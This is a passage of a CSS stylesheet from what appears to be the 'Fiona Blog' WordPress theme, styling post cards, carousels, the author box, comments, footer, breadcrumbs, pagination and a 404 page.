    color: var(--sp-primary);
    background-color: #ffffff;
}

.post-image .play-btn i {
    margin-left: 2px;
}

.post-items:hover .post-image, .post-items:focus-within .post-image {
    -webkit-transform: translate(0,-3px);
    transform: translate(0,-3px);
    -webkit-box-shadow: 0 15px 35px -15px rgb(0 0 0 / 20%), 0 5px 25px 0 rgb(0 0 0 / 10%), 0 10px 10px -5px rgb(0 0 0 / 15%);
    box-shadow: 0 15px 35px -15px rgb(0 0 0 / 20%), 0 5px 25px 0 rgb(0 0 0 / 10%), 0 10px 10px -5px rgb(0 0 0 / 15%);
}

.post-image:before {
    position: absolute;
    top: 0;
    left: -40px;
    z-index: 0;
    display: block;
    content: '';
    width: 30%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
    transition: 0.8s;
    opacity: 0;
}

.post-items:hover .post-image:before, .post-items:focus-within .post-image:before {
    left: 125%;
    opacity: 1;
}

@-webkit-keyframes shine {100% {left: 125%;}}@keyframes shine {100% {left: 125%;}}

.post-image-figure {
    position: relative;
    z-index: 0;
}

.post-items .post-image-figure iframe {
    min-height: 175px;
    margin: 0;
    padding: 0;
    display: block;
}

.post-image > a {
    position: relative;
    z-index: 0;
    display: block;
    overflow: hidden;
}

.post-image:hover .author-name,
.post-image:hover .author-name a,
.post-image:focus-within .author-name,
.post-image:focus-within .author-name a,
.post-items .post-image a:hover,
.post-items .post-image a:focus {
    color: #ffffff;
}

.post-image .author-name,
.post-items .post-hover:after,
.post-items .post-hover:before,
.post-image .post-meta,
.post-image > a img {
    -webkit-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1);
    -webkit-transition: all 1.3s;
    transition: all 1.3s;
}

.post-items:hover .post-image > a img,
.post-items:focus-within .post-image > a img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.post-image .post-hover:after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.75);
    z-index: 0;
}

.post-image .post-hover:before,
.post-image .post-meta {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.post-image .post-hover:before {
    content: "\f002";
    font-family: FontAwesome;
    max-width: 60px;
    max-height: 60px;
    color: #ffffff;
    background-color: var(--sp-primary);
    border-radius: 100%;
    border: 1px solid transparent;
    z-index: 2;
}

.post-image .post-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 0 auto;
    padding: 0;
    width: 100%;
    text-align: center;
    color: #ffffff;
    z-index: 0;
}
.post-image .author-name,
.post-image .post-hover:after,
.post-items .post-hover:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    visibility: hidden;
    opacity: 0;
}

.post-image:hover .author-name,
.post-items:hover .post-hover:after,
.post-items:hover .post-hover:before,
.post-image:focus-within .author-name,
.post-items:focus-within .post-hover:after,
.post-items:focus-within .post-hover:before {
    visibility: visible;
    opacity: 1;
}

.post-items:hover .post-image .post-hover:before,
.post-items:hover .post-image .post-meta ul li a,
.post-items:hover .post-image .posted-on,
.post-items:focus-within .post-image .post-hover:before,
.post-items:focus-within .post-image .post-meta ul li a,
.post-items:focus-within .post-image .posted-on {
    border-color: #ffffff;
}

.post-meta .posted-on:not(.post-date),
.post-meta p, .post-meta p, .post-date p {
    margin: 0;
}

.post-format .post-shape {
    position: absolute;
    top: -35px;
    left: 15px;
    width: 66px;
    height: 66px;
    text-align: center;
    display: block;
    border-radius: 100%;
    overflow: hidden;
    z-index: 1;
}

.post-padding .post-shape {
    top: -83px;
}

.post-format .post-icon {
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 100%;
    overflow: hidden;
    margin: 3px 0 0 3px;
    background-color: #ffffff;
    box-shadow: 0px 0px 6.96px 1.04px rgb(33 33 33 / 15%);
}

.post-format .post-icon>* {
    display: inline-block;
    vertical-align: middle;
}

.post-format .post-icon img {
    transform: translateY(8px);
    max-height: 30px;
}

.post-image-figure .post-format .post-shape {
    top: -35px;
    left: 10px;
}

.postIconFill {
    width: 70px;
    height: 70px;
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
    display: inline-block;
    background-color: var(--sp-primary);
    opacity: 0;
    z-index: -1;
}

.post-items:hover .postIconFill,
.post-items:focus-within .postIconFill {
    -webkit-animation: fill 2s;
    animation: fill 2s;
    opacity: 1;
}

@-webkit-keyframes fill{0%{top:100px;}100%{top:0px;}}@keyframes fill{0%{top:100px;}100%{top:0px;}}

.section-15 .theme-content .post-date,
.section-14 .theme-content .post-date,
.section-13 .theme-content .post-date,
.post-items .post-date {
    min-height: 50px;
    min-width: 50px;
    max-width: max-content;
    text-align: center;
    display: inline-block;
    color: #ffffff;
    background-color: var(--sp-primary);
    border: 1px solid transparent;
    padding: 6px;
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    letter-spacing: 0.65px;
    border-radius: 5px;
    position: absolute;
    top: -50px;
    right: 0;
}

.post-padding .post-date {
    top: -67px;
}

.section-15 .theme-content .post-date span,
.section-14 .theme-content .post-date span,
.section-13 .theme-content .post-date span,
.post-items .post-date span {
    font-size: 22px;
    line-height: 1;
    font-weight: 600;
    display: block;
    word-break: break-word;
}

.section-15 .theme-content .post-date a:hover,
.section-15 .theme-content .post-date a:focus,
.section-14 .theme-content .post-date a:hover,
.section-14 .theme-content .post-date a:focus,
.section-13 .theme-content .post-date a:hover,
.section-13 .theme-content .post-date a:focus,
.post-items .post-date a:hover, .post-items .post-date a:focus {
    color: #ffffff;
}

.post-image .posted-on {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.post-image .author-name {
    width: 100%;
    height: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--sp-primary);
}

.post-image .author-name p {
    margin: 0;
}

.post-image .author-name > a {
    max-width: max-content;
    display: inline-block;
    margin: 0 auto;
    font-size: 14px;
}

.post-image .post-list {
    position: absolute;
    bottom: 18px;
    left: 0;
    z-index: 1;
}

.post-image .post-list,
.post-image .posted-on {
    margin: 20px 0 0 20px;
    display: inline-block;
}

.post-image .author-name img {
    display: inline-block;
    margin-bottom: 5px;
    border-radius: 100%;
}

.post-title {
    font-weight: 600;
}

.post-content {
    width: 100%;
    padding: 21px 10px 6px;
}

.post-content.post-padding {
    padding: 30px 10px 6px;
}

.post-content p {
    margin: 15px 0 5px;
}

.post-content blockquote {
    margin-top: 15px;
}

.post-content blockquote>p {
    margin-top: 0;
}

.post-content .gallery {
    display: inline-block;
}

.post-meta.up {
    margin-bottom: 12px;
}

.post-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 16px;
    position: relative;
    z-index: 0;
}

.post-items .post-meta ul,
.post-meta > span {
    flex: auto;
    text-align: left;
    line-height: 1;
}

.post-meta > span:not(.post-date) {
    flex: auto;
    text-align: left;
    line-height: 1;
}

.post-meta > span:not(.post-date) {
    padding: 0 5px;
}

.post-meta > span:nth-child(even) {
    border-right: 0;
}

.post-meta > span i {
    margin-right: 5px;
    color: var(--sp-primary);
}

.more-link {
    position: relative;
    line-height: 30px;
    white-space: nowrap;
    display: inline-block;
    padding-left: 25px;
    text-decoration: none;
    font-weight: 500;
    color: var(--sp-secondary);
    overflow: hidden;
}

.more-link:hover, .more-link:focus {
    padding-left: 0;
    padding-right: 25px;
}

.more-link:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    margin-left: -12px;
    width: 30px;
    height: 100%;
    background-color: #ffffff;
    transition: 0.6s ease-in-out;
    visibility: hidden;
    z-index: -1;
}

.more-link:hover:before, .more-link:focus:before {
    left: 120%;
    visibility: visible;
}

.more-link:after {
    content: "\f178";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    text-align: center;
    color: var(--sp-secondary);
    border-radius: 3px;
    transition: .6s ease-in-out;
    z-index: -2;
}

.more-link:hover:after, .more-link:focus:after {
    color: var(--sp-primary);
    left: 85%;
}

.post-items .post-meta ul, .post-items .post-meta ul li {
    padding: 0;
    display: inline-block;
    text-align: left;
}

.post-items .post-meta ul li a {
    display: inline-block;
    font-weight: 400;
    line-height: normal;
    padding: 0;
    color: var(--sp-secondary);
    border: 0;
}

.post-items .post-meta ul li a:hover,
.post-items .post-meta ul li a:focus {
    color: var(--sp-primary);
}

.post-items .post-meta ul li:not(:first-child) {
    margin-left: 12px;
}

.post-items .post-meta ul li a:not(:first-child):not(:nth-child(2)) {
    margin-left: 3px;
}

.post-items .post-meta ul li a:nth-child(n+5) {
    margin-top: 10px;
}

.post-items ul:not(.post-categories) li a,
.post-items ol:not(.post-categories) li a,
.post-items table a, strong a, blockquote a, code a, p a,
span:not(.author-name):not(.comments-link):not(.posted-on):not(.post-list) a {
    color: var(--sp-primary);
    text-decoration: underline;
}

.post-items ul:not(.post-categories) li a:hover,
.post-items ol:not(.post-categories) li a:hover,
.post-items table a:hover, strong a:hover, blockquote a:hover, code a:hover, p a:hover,
span:not(.author-name):not(.comments-link):not(.posted-on):not(.post-list) a:hover,
.post-items ul:not(.post-categories) li a:focus,
.post-items ol:not(.post-categories) li a:focus,
.post-items table a:focus, strong a:focus, blockquote a:focus, code a:focus, p a:focus,
span:not(.author-name):not(.comments-link):not(.posted-on):not(.post-list) a:focus {
    outline: none;
    text-decoration-style: dotted;
    text-underline-offset: 1px;
}

.trending-section .tns-ovh.tns-ah {
    min-height: 398px;
}

.trending-list {
    margin-top: -20px;
    min-height: 398px;
    max-height: 450px;
    display: block;
}

.post-item-list {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    margin-top: 18px;
}

.footer .widget_fiona_blog_post_categories_widget .post-item-list:first-child {
    margin-top: 0;
}

.post-item-list .post-image-figure {
    flex-basis: 90px;
    max-width: 90px;
    flex-shrink: 0;
    margin-right: 10px;
}

.post-item-list .post-content {
    padding: 5px 0;
}

.post-item-list .post-meta {
    margin-bottom: 2px;
}

.post-item-list .post-meta > span:not(.post-date) {
    padding: 0;
}

.post-item-list .post-image {
    border-radius: 4px;
}

.post-item-list .post-image img {
    max-height: 86px;
    min-height: 86px;
}

.post-item-list .post-meta ul li a {
    color: var(--sp-primary);
    font-size: 14px;
}

.post-item-list .post-meta .post-date {
    font-size: 14px;
    margin-top: 6px;
}

.post-item-list .post-title {
    font-size: 15.27px;
}

.post-warp {
    min-height: 398px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    z-index: 0;
    background-color: var(--sp-secondary);
}

.post-warp .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #ffffff;
    padding: 20px;
    z-index: 0;
}

.post-warp .post-image-figure:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #14212b;
    opacity: 0.3;
    z-index: 0;
}

.post-warp .post-meta a {
    padding: 0 10px;
    line-height: 30px;
    background-color: var(--sp-primary);
    border-radius: 4px;
    display: inline-block;
    margin-left: 6px;
}

.post-warp .post-meta a:hover,
.post-warp .post-meta a:focus {
    color: #ffffff;
}

.post-warp .post-meta a:first-child {
    display: none;
}

.post-warp .post-meta a:first-child,
.post-warp .post-meta a:nth-child(2) {
    margin-left: 0;
}

.post-warp .post-meta a:nth-child(1),
.post-warp .post-meta a:nth-child(n+3) {
    background-color: #ff5c00;
}

.post-warp .post-meta a:nth-child(2),
.post-warp .post-meta a:nth-child(2n+2) {
    background-color: #6fa81a;
}

.post-warp .post-meta a:nth-child(3),
.post-warp .post-meta a:nth-child(3n+3) {
    background-color: #d61523;
}

.post-warp .post-meta a:nth-child(4),
.post-warp .post-meta a:nth-child(4n+4) {
    background-color: var(--sp-primary);
}

.trending-single .post-warp .post-image-figure img {
    object-fit: cover;
    min-height: 398px;
}

.trending-single .post-warp .post-image {
    min-height: 398px;
}

.trending-single .post-warp .post-categories a {
    margin-top: 6px;
}

.post-slider {
    position: relative;
    color: #ffffff;
    background-color: var(--sp-secondary);
    overflow: hidden;
    min-height: 328px;
    z-index: 0;
}

.post-slider .post-image {
    border-radius: 0;
}

.post-slider .posto * {
    text-align: center;
}

.post-slider .posto blockquote p {
    color: var(--sp-secondary-dark);
}

.post-slider .more-link {
    color: #ffffff;
}

.post-slider .more-link:after {
    z-index: 0;
}

.post-slider .post-meta > span.author-name {
    text-align: right;
}

.post-slider .post-content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 30px 45px;
    z-index: 0;
}

.post-slider .post-content:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.post-slider .post-slide + .post-meta {
    margin-bottom: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 30px;
}

.post-slider .post-meta > span i {
    color: #ffffff;
}

.post-slider .post-slide {
    display: table;
    width: 100%;
    height: 100%;
    overflow: hidden;
    padding-bottom: 30px;
}

.post-slide .posto {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.post-slider .post-title {
    font-size: 35px;
}

.post-slider .more-link {
    color: #ffffff;
    background-color: var(--sp-primary);
    padding: 3px 12px 3px 35px;
    border-radius: 4px;
}

.post-slider .more-link:hover,
.post-slider .more-link:focus {
    padding: 3px 35px 3px 12px;
}

.post-slider .more-link:after {
    z-index: 0;
    line-height: 2.2;
    left: 12px;
    color: #ffffff;
}

.post-slider .more-link:hover:after,
.post-slider .more-link:focus:after {
    left: 80%;
}

.lifestyle-section .tns-outer {
    position: relative;
    z-index: 0;
}

.lifestyle-section .tns-controls button {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    width: 60px;
    height: 60px;
    line-height: 58px;
    display: inline-block;
    cursor: pointer;
    font-size: 25px;
    text-align: center;
    color: #ffffff;
    background: none;
    border-radius: 5px;
    border: none;
    outline: none;
    z-index: 1;
}

.lifestyle-section .tns-controls button:first-child {
    left: 0;
}

.lifestyle-section .tns-controls button:nth-child(2) {
    right: 0;
}

.lifestyle-section .tns-nav {
    position: absolute;
    bottom: 35px;
    left: 0;
    width: 100%;
    z-index: 1;
}

.post-weekend {
    display: block;
    text-align: center;
    position: relative;
    z-index: 0;
}

.post-weekend .post-list {
    width: 100%;
    text-align: center;
}

.post-weekend .post-categories * {
    text-align: center;
    color: var(--sp-primary);
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 0.3px;
}

.post-weekend .post-image {
    border-radius: 0;
}

.post-weekend .post-content {
    padding: 16px 10px 6px;
}

.post-weekend .post-format .post-shape {
    top: -15px;
    left: -15px;
    width: 41px;
    height: 41px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.post-weekend .post-format .post-icon {
    width: 35px;
    height: 35px;
    margin: auto;
    line-height: 36px;
    font-size: 15px;
    background-color: var(--sp-primary);
    color: #ffffff;
    box-shadow: 0px 0px 0px 2px rgb(255 255 255);
}

.post-weekend .post-meta {
    margin-bottom: 10px;
}

.post-weekend .post-title {
    font-size: 15px;
    line-height: 1.35;
}

.post-weekend .post-content p {
    margin: 8px 0 6px;
    font-size: 15px;
}

/*===== // =====*/

/*===== 19. Blog Post Image Carousel =====*/

.post-image-carousel {
    width: 100%;
    overflow: hidden;
    z-index: 1;
}

.post-image-carousel.owl-carousel .owl-item img {
    width: auto;
    max-width: 100%;
}

.post-image-carousel:before {   
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    visibility: hidden;
    opacity: 0;
    z-index: 1;
}

.post-items:hover .post-image-carousel:before {
    visibility: visible;
    opacity: 1;
}

.post-image-carousel.owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    line-height: 0;
    margin: 0;
}

.post-image-carousel.owl-theme .owl-nav [class*=owl-] {
    width: 51px;
    height: 180px;
    line-height: 60px;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    z-index: 10;
    cursor: pointer;
    text-align: center;
    transition: all .2s ease 0s;
    color: #ffffff;
    background-color: rgba(0, 0, 0, 0.75);
    border: none;
    opacity: 0;
    visibility: hidden;
    border-radius: 0;
    z-index: 2
}

.post-image-carousel.owl-theme .owl-nav .owl-prev {
    left: -20px;
}

.post-image-carousel.owl-theme .owl-nav .owl-next {
    right: -20px;
}

.post-items:hover .post-image-carousel.owl-theme .owl-prev {
    right: auto;
    left: 8px;
    opacity: 1;
    visibility: visible;
}

.post-items:hover .post-image-carousel.owl-theme .owl-next {
    left: auto;
    right: 8px;
    opacity: 1;
    visibility: visible;
}

.post-image-carousel.owl-theme .owl-prev:hover,
.post-image-carousel.owl-theme .owl-next:hover {
    background-color: rgba(214, 21, 35, 0.75);
}

/*===== // =====*/

/*===== 20. Author-Area =====*/

.author-details {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
    text-align: center;
    padding: 40px;
    margin: 1.5rem auto;
    border-radius: 3px;
    overflow: hidden;
    border: 1px solid rgb(189 189 189 / 0.45);
}

.author-details .section-header {
    width: 100%;
    display: block;
    margin-bottom: 26px;
}

.author-details .section-header h2 {
    font-size: 25px;
    font-weight: 600;
    line-height: 1;
}

.author-details .media {
    width: 100%;
    display: block;
}

.author-details .media .auth-mata {
    margin-bottom: 20px;
}

.author-details .media .auth-mata img {
    max-width: 143px;
    border-radius: 100%;
    margin: auto;
    box-shadow: 0 0 15px rgb(0 0 0 / 15%);
}

.author-details .media .media-body {
    flex-basis: 90%;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.author-details .media .media-body h4 {
    margin-bottom: .5rem;
}

.author-details .media .media-body p {
    margin: 0;
    line-height: 1.5;
}

.media-body.author-meta-det > a:not(.av-btn) {
    color: var(--sp-primary);
}

.media-body.author-meta-det .av-btn {
    display: table;
    margin: 12px auto 0;
}

/*===== // =====*/

/*===== 21. Comments-Area =====*/

.comments-title h3, .comment-reply-title {
    font-size: 20px;
}

.toggle-comments {
    width: 100%;
    text-align: center;
    margin-top: 1.5rem;
}

.fiona-blog-is-toggle-comments .comments-area {
    display: none;
}

.fiona-blog-is-toggle-comments.comments-visible .comments-area {
    display: block;
}

.comments-area {
    margin-top: 1.5rem;
}

.single-comments-title,
.comments-title {
    text-align: left;
}

.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area li {
    list-style: none;
}

.comments-area .comment-body {
    position: relative;
    padding: 25px 25px 25px 112px;
    min-height: 120px;
    overflow-wrap: break-word;
    word-wrap: break-word;
    border-radius: 3px;
    z-index: 0;
    margin-bottom: 1rem;
}

.comments-area .comment-list > .comment > .comment-body {
    border-top: 1px solid rgb(189 189 189 / 0.25);
    border-bottom: 1px solid rgb(189 189 189 / 0.25);
}

.comments-area .comment-meta {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -ms-flex-direction: column;
    flex-direction: column;
}

.comments-area .comment-meta .comment-author img {
    position: absolute;
    z-index: 0;
    left: 20px;
    top: 28px;
    width: 76px;
    border-radius: 6px;
}

.comment-meta .comment-metadata {
    width: 100%;
    line-height: 1.5;
    font-size: 14px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-justify-content: space-between;
    justify-content: space-between;
    margin-bottom: -2px;
    margin-top: -2px;
}

.comment-content {
    position: relative;
    z-index: 0;
    padding: 6px 20px 6px 0;
}

.comment-metadata time {
    display: inline-block;
    vertical-align: sub;
}

.comment-content p {
    margin: 0;
}

.comment-metadata .edit-link, .comment-body .reply {
    position: relative;
    z-index: 0;
    padding: 4px 8px;
    background-color: var(--sp-primary);
    color: #ffffff !important;
    width: max-content;
    margin-left: auto;
    font-size: 14px;
    overflow: hidden;
    border-radius: 4px;
}

.comment-metadata .edit-link a, .comment-body .reply a {
    padding-left: 5px;
    color: #ffffff !important;
    text-decoration: none !important;
}

.comment-metadata .edit-link:before {
    content: "\f044";
    font-family: FontAwesome;
}

.comment-body .reply:before {
    content: "\f178";
    font-family: FontAwesome;
}

.comment-metadata .edit-link:before, .comment-body .reply:before {
    font-size: 12px;
    color: #ffffff;
}

.comment-metadata .edit-link:before {
    vertical-align: text-bottom;
}

.comment-body .reply {
    text-align: right;
}

.comment-list .children {
    position: relative;
    padding: 0;
    margin: 0;
    margin-left: 2.5rem;
    z-index: 0;
}

#cancel-comment-reply-link {
    color: var(--sp-primary);
    text-decoration: underline;
}

#cancel-comment-reply-link:hover,
#cancel-comment-reply-link:focus {
    text-decoration: none;
}

/*===== // =====*/

/*===== 22. Form Part for Comment =====*/

.comment-respond {
    margin-top: 20px;
}

.comment-reply-title {
    text-align: left;
    margin-bottom: 15px;
}

.single-comments-title h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 15px;
}

.comments-title {
    text-align: center;
    padding: 10px;
    border: 1px solid rgb(189 189 189 / 0.35);
}

.comment-form {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: center;
}

.comment-form > p:not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
    flex: auto;
}

.comment-form > p:nth-child(2n+1):not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
    margin-right: 30px;
}

.comment-form p.comment-form-url:not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
    margin-right: 0;
}

.comment-form-comment {
    max-width: 100%;
    flex-basis: 100%;
}

.comment-form > p:not(:last-child) {
    margin-bottom: 30px;
}

.comment-form-cookies-consent, .form-submit {
    width: 100%;
}

/*===== // =====*/

/*===== 23. Footer Section =====*/

.footer-section {
    padding-top: 60px;
	background: #F1F1F1;
}

.footer .footer-copy .widget-center {
    padding-bottom: 24px;
}

.footer .footer-copy .widget-center:first-child {
    padding-bottom: 0;
}

.footer .footer-copy .widget-center + .widget-center {
    padding-bottom: 0;
    padding-top: 24px;
}

.footer-info-wrapper li:not(:last-child) {
    margin-right: 25px;
}

.contact-info-wrapper .widget,
.footer-info-wrapper .widget {
    padding: 30px 18px;
    background-color: #ffffff;
    overflow: hidden;
    display: block;
}

.footer-info-wrapper .widget {
    border-radius: 3px;
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.22);
}

.footer-info-wrapper .contact-icon {
    font-size: 74px;
    height: 74px;
    padding-right: 18px;
    margin-right: 18px;
    border-right: 1px solid #dddde0;
}

.footer-info-wrapper .contact-area .contact-icon i {
    text-shadow: 1200px 1000px 0 rgb(0 0 0 / 0.1);
    transition: text-shadow 0.5s ease;
}

.footer-info-wrapper .contact-area:hover .contact-icon i,
.footer-info-wrapper .contact-area:focus-within .contact-icon i {
    text-shadow: 240px 24px 0 rgb(0 0 0 / 0.1);
}

.footer-info-wrapper .contact-info span.text {
    font-size: 20px;
    font-weight: 600;
}

.footer-info-wrapper .contact-info:not(:hover):not(:focus) span.text {
    color: var(--sp-secondary);
}

.footer-info-wrapper .contact-info span.title {
    color: #777777;
    margin-top: 5px;
}

.footer-main {
    padding: 45px 0;
    border-bottom: 1px solid rgb(189 189 189 / 0.45);
}

.footer-copyright {
    padding: 24px 0;
}

.footer-main .contact-area:not(:last-child) {
    margin-bottom: 15px;
}

.footer .mail-form .av-mail-field:focus {
    background-image: var(--sp-gradient-focus);
}

/*===== // =====*/

/*===== 24. Back To Top Start =====*/

.scrollup {
    position: fixed;
    top: 0;
    right: 25px;
    width: 42px;
    height: 42px;
    line-height: 42px;
    padding: 0;
    font-size: 20px;
    text-align: center;
    cursor: pointer;
    color: #ffffff;
    background-color: var(--sp-primary);
    border: none;
    outline: none;
    border-bottom-left-radius: 50%;
    border-top-left-radius: 50%;
    border-bottom-right-radius: 50%;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, .2);
    -webkit-transition: .9s;
    transition: .9s;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
}

.scrollup i {
    display: inline-block;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.scrollup.is-active {
    top: 98%;
    -webkit-transform: translateY(-98%);
    transform: translateY(-98%);
    opacity: 1;
    visibility: visible;
}

.scrollup.is-active:hover,
.scrollup.is-active:focus {
    color: #ffffff;
    transform: translateY(-98%) rotate(-45deg);
    -webkit-transform: translateY(-98%) rotate(-45deg);
    -moz-transform: translateY(-98%) rotate(-45deg);
    -o-transform: translateY(-98%) rotate(-45deg);
    -ms-transform: translateY(-98%) rotate(-45deg);
}

.scrollup.is-active:hover i,
.scrollup.is-active:focus i {
    transform: translateY(0) rotate(45deg);
    -webkit-transform: translateY(0) rotate(45deg);
    -moz-transform: translateY(0) rotate(45deg);
    -o-transform: translateY(0) rotate(45deg);
    -ms-transform: translateY(0) rotate(45deg);
}

/*===== // =====*/

/*===== 25. Breadcrumb Section =====*/

.breadcrumb-area {
    width: 100%;
    position: relative;
    z-index: 0;
    overflow: hidden;
    height: auto;
    display: block;
    color: #ffffff;
    background-size: cover;
    background-attachment: fixed;
    clip-path: polygon(0% 0%, 100% 0%, 100% 90%, 52% 90%, 50.5% 100%, 49% 90%, 0% 90%);
    margin-bottom: -23px;
}

.breadcrumb-area:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--sp-primary);
    z-index: 0;
    opacity: 0.75;
}

.breadcrumb-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    width: 100%;
    height: 100%;
    padding: 35px 0 55px;
    min-height: 236px;
}

.breadcrumb-heading {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0;
    height: 100%;
    width: 100%;
    max-width: 50%;
}

.breadcrumb-heading h2 {
    font-weight: 500;
    margin-bottom: 0;
    font-size: 26px;
    letter-spacing: 0.75px;
}

.breadcrumb-list {
    flex-shrink: 0;
    list-style: none;
    width: 100%;
    max-width: 50%;
    padding: 0;
    margin: 0;
    font-size: 15px;
}

.breadcrumb-list li {
    display: inline-block;
    word-break: break-word;
}

.breadcrumb-list li i {
    vertical-align: middle;
}

.breadcrumb-list li i.fa.fa-chevron-right {
    font-size: 80%;
    margin-right: 2px;
}

.breadcrumb-list li span {
    color: var(--sp-primary);
    display: inline-block;
}

.breadcrumb-content .breadcrumb-list li a {
    color: #ffffff;
}

.breadcrumb-center .breadcrumb-content {
    -ms-flex-direction: column;
    flex-direction: column;
    justify-content: center;
}

.breadcrumb-center .breadcrumb-heading {
    text-align: center;
}

.breadcrumb-center .breadcrumb-list {
    text-align: center;
}

.breadcrumb-right .breadcrumb-content {
    flex-direction: row-reverse;
}

.breadcrumb-right .breadcrumb-list,
.breadcrumb-left .breadcrumb-heading {
    text-align: left;
}

.breadcrumb-left .breadcrumb-list,
.breadcrumb-right .breadcrumb-heading {
    text-align: right;
}

.breadcrumb-footer {
    position: relative;
    background-color: var(--sp-primary);
}

.breadcrumb-content-below {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
    min-height: 83px;
}

.breadcrumb-content-below .breadcrumb-list,
.breadcrumb-content-below .breadcrumb-widget {
    flex: 1;
    line-height: 0.5;
}

.breadcrumb-content-below .breadcrumb-list {
    text-align: left;
}

.breadcrumb-content-below .breadcrumb-widget {
    text-align: right;
}

.breadcrumb-widget .widget {
    display: inline-block;
    max-width: 180px;
}

.breadcrumb-home {
    margin-right: 20px;
}

.breadcrumb-home a {
    display: inline-block;
    line-height: 1.65;
    padding: 0 0.49rem;
    font-size: 22px;
    color: var(--sp-secondary-dark);
    background-color: #ffffff;
}

.breadcrumb-home a:hover,
.breadcrumb-home a:focus {
    color: var(--sp-primary);
}

/*===== // =====*/

/*===== 27. Pagination =====*/

nav.woocommerce-pagination,
.pagination {
    position: relative;
    text-align: center;
    z-index: 0;
    width: 100%;
    max-width: fit-content;
    display: block;
    margin: 0 auto;
    margin-top: 50px;
    padding: 12px 10px;
    box-shadow: 0px 0px 5.52px 0.48px rgba(0, 0, 0, 0.2);
}
.pagination h2 {
    display: none;
}
nav.woocommerce-pagination ul {
    line-height: 40px;
}

nav.woocommerce-pagination ul,
.pagination .nav-links {
    display: inline-flex;
}

.pagination .page-numbers:not(.dots) {    
    font-weight: 600;
    border-width: 2px;
    border-style: solid;
    border-color: transparent;
    display: flow-root;
    font-size: 16px;
    line-height: 1.1;
    min-width: 25px;
    text-align: center;
    padding: 2px;
    transition: all 0.3s ease 0s;
    vertical-align: baseline;
    white-space: nowrap;
    border-radius: 0;
    cursor: pointer;
}

.pagination .nav-links .prev.page-numbers,
.pagination .nav-links .next.page-numbers,
.pagination .nav-links .page-numbers.current {
    color: #ffffff;
    background-color: var(--sp-primary);
}

.pagination .page-numbers:not(.dots):not(:last-child) {
    margin-right: 10px;
}

/*===== // =====*/

/*===== 30. 404 Page =====*/

.section404 {
    position: relative;
    overflow: hidden;
    z-index: 0;
}

.av-text-404 {
    text-align: center;
}

.av-text-404 h1 {
    font-size: 515px;
    line-height: 0.8;
}

.av-text-404 h1, .av-text-404 img {
    display: inline-block;
    max-width: 104px;
    vertical-align: middle;
}

.av-text-404 h2 {
    font-size: 36px;
    margin: 20px 0 10px;
    color: var(--sp-primary);
}

